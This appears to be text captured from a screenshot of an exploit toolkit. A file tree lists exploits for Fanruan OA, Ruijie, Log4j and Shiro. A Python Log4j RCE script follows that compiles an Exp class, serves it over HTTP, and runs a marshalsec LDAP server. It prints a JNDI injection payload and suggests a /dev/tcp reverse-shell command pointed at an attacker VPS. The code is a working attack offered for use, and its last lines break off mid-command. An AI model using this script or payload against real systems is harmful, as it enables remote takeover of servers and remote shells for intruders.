 ++帆软OA++
++锐捷++
exp.py
exp1.py
++Log4j++
使用.txt
close_service.py
Exp.class
Exp.java 1
Exp1.java 2
log4j_exp.py
log4j_exp2.py
marshalsec-0.0.3-SNAPSHOT-all.jar
nohup.out
++Shiro++
Exp.class
Exp.java 2
nohup.out
46 os.system("javac Exp.java")
47 time.sleep(1)
48 if os.path.exists("Exp.class"):
49 print("\033[36m[o] 生成本地 Exp.class \033[0m")
50
51
52
53
54
55 def check_class(cmd):
56 if not os.path.exists("Exp.class"):
57 print("\033[31m[x] Exp.class未生成 重新生成中\033[0m")
58 createHttpEXP(cmd)
59 return check_class(cmd)
60 开启被动攻击服务，等待payload发送,调用其exp执行系统命令
61
62 def up_exp_service_9000():
63 os.system("nohup python -m SimpleHTTPServer 9000 &")
64 print("\033[36m[o] 开启本地9000端口 Serving HTTP on 0.0.0.0 port 9000 \033[0m")
65
66
67 def up_exp_service_9999(vps):
68
69 os.system('''nohup java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://{}:9000/#Exp" 9999 &'''.format(vps)
70 print("\033[36m[o] 开启本地9999端口 等待对方调用我本地exp Listening on 0.0.0.0:9999 \033[0m")
71 print("\033[33m[o] 请在post数据包中插入payload: c=${{jndi:ldap://{}:9999/Exp}} 提交后可以触发该rce\033[0m".format(vps))
72 print("\033[33m[o] 要执行的命令为: {}\033[0m".format(cmd))
73
74
75 if __name__ == '__main__':
76 title()
77 vps=str(input('''\033[35mPlease input Attack vps\nvps(: 类似：127.0.0.1 >>> \033[0m'''))
78 cmd=str(input('''\033[35mPlease input Attack cmd\ncmd(: 类似："/bin/bash","-c","exec 5<>/dev/tcp/vps/8787;cat <&5 | while read line; do
79 check_class(cmd)
80 up_exp_service_9000()
81
82 up_exp_service_9999(vps)
83